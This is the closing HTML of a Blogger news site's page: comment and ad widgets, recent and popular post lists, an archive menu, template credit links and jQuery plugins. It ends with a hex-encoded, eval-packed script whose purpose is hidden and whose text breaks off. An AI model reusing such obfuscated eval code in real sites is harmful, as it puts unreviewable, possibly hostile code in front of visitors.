<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'yourdestinationnow';
var disqus_blogger_current_url = "https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html";
}
var disqus_blogger_homepage_url = "https://www.yourdestinationnow.com/";
var disqus_blogger_canonical_homepage_url = "https://www.yourdestinationnow.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- youynews3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="2366551221"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<script type="text/javascript"> function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfND29gBRfzsaWNaGSmCciHp4OUQkkE28RBMheVip3JwQAfhVrzmzqyVB78C3PO7ncX6QKsMch3Y5NUtAWmgBuYvCZ5xi9MTIzzc9BHx9_ViXM5wosf89XMakLcaKABCkiVphuTUEtIb2/s1600/no-thumb.png"}var p=n.published.$t,f=p.substring(0,4),g=p.substring(5,7),v=p.substring(8,10),w=new Array;if(w[1]="Jan",w[2]="Feb",w[3]="Mar",w[4]="Apr",w[5]="May",w[6]="Jun",w[7]="Jul",w[8]="Aug",w[9]="Sep",w[10]="Oct",w[11]="Nov",w[12]="Dec",document.write('<li class="recent-posts-list">'),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>"),"content"in n)var A=n.content.$t;else if("summary"in n)var A=n.summary.$t;else var A="";var k=/<\S[^>]*>/g;if(A=A.replace(k,""),1==post_summary)if(A.length<summary_chars)document.write(A);else{A=A.substring(0,summary_chars);var y=A.lastIndexOf(" ");A=A.substring(0,y),document.write(A+"...")}var _="",$=0;document.write('<br><div class="recent-posts-details">'),1==posts_date&&(_=_+w[parseInt(g,10)]+" "+v+" "+f,$=1),1==readmorelink&&(1==$&&(_+=" | "),_=_+'<a href="'+r+'" class="url" target ="_top">Read more</a>',$=1),1==showcommentslink&&(1==$&&(_+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",_+=l,$=1),document.write(_),document.write("</div>"),document.write("</li>")}document.write("</ul>")} </script> <script type="text/javascript"> var posts_no = 5; var showpoststhumbs = true; var readmorelink = true; var showcommentslink = false; var posts_date = true; var post_summary = true; var summary_chars = 70; </script> <script src="//www.yourdestinationnow.com/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestpostswiththumbs"></script> <a style="font-size: 9px; color: #CECECE; margin-top: 10px;" href=" " rel="nofollow"> </a> <noscript>Your browser does not support JavaScript!</noscript> <link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed" rel="stylesheet" type="text/css"> <style type="text/css"> img.recent-post-thumb{width:100px;height:100px;float:right;margin:5px -5px 5px 5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;padding:3px;background: #fff} ul.recent-posts-container {list-style-type: none; background: #fff;padding: 0px;font:12px 'Ubuntu Condensed', sans-serif;margin: 5px 0px 5px 0px;} ul.recent-posts-container li:nth-child(1n+0) {background: #ffffff width: 100%} ul.recent-posts-container li:nth-child(2n+0) {background: # #ffffff; width: 100%} ul.recent-posts-container li:nth-child(3n+0) {background: # ffffff; width: 100%;} ul.recent-posts-container li:nth-child(4n+0) {background: # #ffffff; width: 100%;} ul.recent-posts-container li:nth-child(5n+0) {background:#ffffff F; width: 100%;} ul.recent-posts-container li {padding:5px 10px;list-style-type: none; margin: 0 0 -5px; color: #777;} .recent-posts-container a { text-decoration:none; } .recent-posts-container a:hover { color: #222;} .post-date {color:#e0c0c6; font-size: 11px; } .recent-post-title a {font-size: 14px;color: #444; font-weight: bold;} .recent-post-title {padding: 6px 0px;} .recent-posts-details a{ color: #222;} .recent-posts-details {padding: 5px 0px 5px; } </style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/hiker-stranded-on-mountain-after-14-of.html'>Hiker Stranded on Mountain After 14 of His Co-Workers Leave Him and Remove Path Markers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/the-atlantic-accidentally-created.html'>The Atlantic Accidentally Created a &#8216;Powerful&#8217; Pro-Trump Visual While Trying to Smear Him With Unprecedented Cover</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>
<img alt='“Every Shot, I Can’t Breathe” – Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsexQ-XIRjh_Oc739PVZOOzseBm8u4lKco1OADex-yLcrvxZe3TcxB2s9lH1lVXr7x2VbVo-j281A7HDyMRiwSwKLcNtvNKN-ZnGTcZq8maco' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>&#8220;Every Shot, I Can&#8217;t Breathe&#8221; &#8211; Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2025/03/eu-employees-get-7th-pay-raise-in-3.html'>EU Employees Get 7th Pay Raise in 3 Years as Europeans&#8217; Living Standards Plummet</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.yourdestinationnow.com/2026/01/'>January (78)</option>
<option value='https://www.yourdestinationnow.com/2025/12/'>December (75)</option>
<option value='https://www.yourdestinationnow.com/2025/11/'>November (76)</option>
<option value='https://www.yourdestinationnow.com/2025/10/'>October (70)</option>
<option value='https://www.yourdestinationnow.com/2025/09/'>September (96)</option>
<option value='https://www.yourdestinationnow.com/2025/08/'>August (141)</option>
<option value='https://www.yourdestinationnow.com/2025/07/'>July (128)</option>
<option value='https://www.yourdestinationnow.com/2025/06/'>June (106)</option>
<option value='https://www.yourdestinationnow.com/2025/05/'>May (114)</option>
<option value='https://www.yourdestinationnow.com/2025/04/'>April (152)</option>
<option value='https://www.yourdestinationnow.com/2025/03/'>March (164)</option>
<option value='https://www.yourdestinationnow.com/2025/02/'>February (158)</option>
<option value='https://www.yourdestinationnow.com/2025/01/'>January (188)</option>
<option value='https://www.yourdestinationnow.com/2024/12/'>December (190)</option>
<option value='https://www.yourdestinationnow.com/2024/11/'>November (172)</option>
<option value='https://www.yourdestinationnow.com/2024/10/'>October (170)</option>
<option value='https://www.yourdestinationnow.com/2024/09/'>September (145)</option>
<option value='https://www.yourdestinationnow.com/2024/08/'>August (205)</option>
<option value='https://www.yourdestinationnow.com/2024/07/'>July (194)</option>
<option value='https://www.yourdestinationnow.com/2024/06/'>June (172)</option>
<option value='https://www.yourdestinationnow.com/2024/05/'>May (194)</option>
<option value='https://www.yourdestinationnow.com/2024/04/'>April (244)</option>
<option value='https://www.yourdestinationnow.com/2024/03/'>March (273)</option>
<option value='https://www.yourdestinationnow.com/2024/02/'>February (303)</option>
<option value='https://www.yourdestinationnow.com/2024/01/'>January (334)</option>
<option value='https://www.yourdestinationnow.com/2023/12/'>December (304)</option>
<option value='https://www.yourdestinationnow.com/2023/11/'>November (211)</option>
<option value='https://www.yourdestinationnow.com/2023/10/'>October (252)</option>
<option value='https://www.yourdestinationnow.com/2023/09/'>September (357)</option>
<option value='https://www.yourdestinationnow.com/2023/08/'>August (391)</option>
<option value='https://www.yourdestinationnow.com/2023/07/'>July (258)</option>
<option value='https://www.yourdestinationnow.com/2023/06/'>June (210)</option>
<option value='https://www.yourdestinationnow.com/2023/05/'>May (254)</option>
<option value='https://www.yourdestinationnow.com/2023/04/'>April (227)</option>
<option value='https://www.yourdestinationnow.com/2023/03/'>March (267)</option>
<option value='https://www.yourdestinationnow.com/2023/02/'>February (211)</option>
<option value='https://www.yourdestinationnow.com/2023/01/'>January (172)</option>
<option value='https://www.yourdestinationnow.com/2022/12/'>December (172)</option>
<option value='https://www.yourdestinationnow.com/2022/11/'>November (235)</option>
<option value='https://www.yourdestinationnow.com/2022/10/'>October (261)</option>
<option value='https://www.yourdestinationnow.com/2022/09/'>September (389)</option>
<option value='https://www.yourdestinationnow.com/2022/08/'>August (293)</option>
<option value='https://www.yourdestinationnow.com/2022/07/'>July (271)</option>
<option value='https://www.yourdestinationnow.com/2022/06/'>June (90)</option>
<option value='https://www.yourdestinationnow.com/2022/03/'>March (466)</option>
<option value='https://www.yourdestinationnow.com/2022/02/'>February (535)</option>
<option value='https://www.yourdestinationnow.com/2022/01/'>January (722)</option>
<option value='https://www.yourdestinationnow.com/2021/12/'>December (882)</option>
<option value='https://www.yourdestinationnow.com/2021/11/'>November (1081)</option>
<option value='https://www.yourdestinationnow.com/2021/10/'>October (1059)</option>
<option value='https://www.yourdestinationnow.com/2021/09/'>September (1362)</option>
<option value='https://www.yourdestinationnow.com/2021/08/'>August (1209)</option>
<option value='https://www.yourdestinationnow.com/2021/07/'>July (1172)</option>
<option value='https://www.yourdestinationnow.com/2021/06/'>June (1082)</option>
<option value='https://www.yourdestinationnow.com/2021/05/'>May (786)</option>
<option value='https://www.yourdestinationnow.com/2021/04/'>April (549)</option>
<option value='https://www.yourdestinationnow.com/2021/03/'>March (591)</option>
<option value='https://www.yourdestinationnow.com/2021/02/'>February (591)</option>
<option value='https://www.yourdestinationnow.com/2021/01/'>January (670)</option>
<option value='https://www.yourdestinationnow.com/2020/12/'>December (587)</option>
<option value='https://www.yourdestinationnow.com/2020/11/'>November (658)</option>
<option value='https://www.yourdestinationnow.com/2020/10/'>October (679)</option>
<option value='https://www.yourdestinationnow.com/2020/09/'>September (967)</option>
<option value='https://www.yourdestinationnow.com/2020/08/'>August (935)</option>
<option value='https://www.yourdestinationnow.com/2020/07/'>July (754)</option>
<option value='https://www.yourdestinationnow.com/2020/06/'>June (1182)</option>
<option value='https://www.yourdestinationnow.com/2020/05/'>May (1489)</option>
<option value='https://www.yourdestinationnow.com/2020/04/'>April (1172)</option>
<option value='https://www.yourdestinationnow.com/2020/03/'>March (289)</option>
<option value='https://www.yourdestinationnow.com/2020/02/'>February (190)</option>
<option value='https://www.yourdestinationnow.com/2020/01/'>January (121)</option>
<option value='https://www.yourdestinationnow.com/2019/12/'>December (140)</option>
<option value='https://www.yourdestinationnow.com/2019/11/'>November (213)</option>
<option value='https://www.yourdestinationnow.com/2019/10/'>October (157)</option>
<option value='https://www.yourdestinationnow.com/2019/09/'>September (209)</option>
<option value='https://www.yourdestinationnow.com/2019/08/'>August (196)</option>
<option value='https://www.yourdestinationnow.com/2019/07/'>July (185)</option>
<option value='https://www.yourdestinationnow.com/2019/06/'>June (185)</option>
<option value='https://www.yourdestinationnow.com/2019/05/'>May (173)</option>
<option value='https://www.yourdestinationnow.com/2019/04/'>April (192)</option>
<option value='https://www.yourdestinationnow.com/2019/03/'>March (188)</option>
<option value='https://www.yourdestinationnow.com/2019/02/'>February (100)</option>
<option value='https://www.yourdestinationnow.com/2019/01/'>January (161)</option>
<option value='https://www.yourdestinationnow.com/2018/12/'>December (186)</option>
<option value='https://www.yourdestinationnow.com/2018/11/'>November (131)</option>
<option value='https://www.yourdestinationnow.com/2018/10/'>October (109)</option>
<option value='https://www.yourdestinationnow.com/2018/09/'>September (128)</option>
<option value='https://www.yourdestinationnow.com/2018/08/'>August (90)</option>
<option value='https://www.yourdestinationnow.com/2018/07/'>July (76)</option>
<option value='https://www.yourdestinationnow.com/2018/05/'>May (75)</option>
<option value='https://www.yourdestinationnow.com/2018/04/'>April (122)</option>
<option value='https://www.yourdestinationnow.com/2018/03/'>March (101)</option>
<option value='https://www.yourdestinationnow.com/2018/02/'>February (68)</option>
<option value='https://www.yourdestinationnow.com/2018/01/'>January (88)</option>
<option value='https://www.yourdestinationnow.com/2017/12/'>December (67)</option>
<option value='https://www.yourdestinationnow.com/2017/11/'>November (75)</option>
<option value='https://www.yourdestinationnow.com/2017/10/'>October (141)</option>
<option value='https://www.yourdestinationnow.com/2017/09/'>September (44)</option>
<option value='https://www.yourdestinationnow.com/2017/08/'>August (52)</option>
<option value='https://www.yourdestinationnow.com/2017/07/'>July (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Ads'>Ads</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Amazing'>Amazing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Animals'>Animals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Cat'>Cat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/History'>History</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Images'>Images</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Movie'>Movie</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Signs'>Signs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tattoos'>Tattoos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tech'>Tech</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.yourdestinationnow.com/2026/01/new-blm-activist-nekima-armstrong-perp.html'>NEW: BLM Activist Nekima Armstrong Perp Walked &#8211; Charged with Conspiracy Against Rights</a></h3>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p><a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'></a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\